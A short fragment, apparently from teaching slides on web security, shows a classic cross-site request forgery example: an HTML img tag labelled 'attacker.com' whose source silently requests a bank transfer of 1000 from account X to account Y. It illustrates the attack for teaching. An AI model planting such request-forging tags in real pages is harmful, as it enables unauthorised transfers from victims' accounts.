 attacker.com
<img src=“https://bank.com/transfer?
fromAccount=X
&toAccount=Y
&amount=1000”></img>